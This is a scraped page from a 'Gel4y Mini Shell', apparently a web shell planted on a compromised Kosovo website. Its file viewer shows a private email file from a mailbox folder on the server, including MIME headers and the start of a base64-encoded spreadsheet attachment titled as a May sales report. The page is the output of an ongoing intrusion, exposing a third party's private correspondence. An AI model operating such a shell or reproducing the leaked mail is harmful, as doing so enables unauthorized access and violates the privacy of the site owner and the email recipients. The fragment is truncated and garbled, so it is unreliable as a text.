 https://avicena-ks.org/gel.php?p=2f686f6d652f61766963656e616b732f6d61696c2f2e616972706f7
Gel4y Mini Shell
Uname :
Choose file
Path: ~/home/avicenaks/mail/.airport@avicena-ks_org/cur/
View file
File name : 1622060013.M357450P8352.vh3.ipko.net,S=120909,W=122543:2,S
Content :
class=3DMsoNormal><o:p>&nbsp;</o:p></p></div></body></html>
------=_NextPart_001_0002_01D7527C.5B93E380--
------=_NextPart_000_0001_01D7527C.5B93E380
Content-Type: application/vnd.openxmlformats-officedocument.spreadsheetml.sheet;
name="Raporti i shitjes Maj..xlsx"
Content-Transfer-Encoding: base64
Content-Disposition: attachment;
filename="Raporti i shitjes Maj..xlsx"
UEsDBBQABgAIAAAAIQBwrkcN8AEAAIoVAAATAAgCW0NvbnRlbnRfVHlwZXNdLnhtbCCiBAIooAAC
Copyright © 2021 - Pow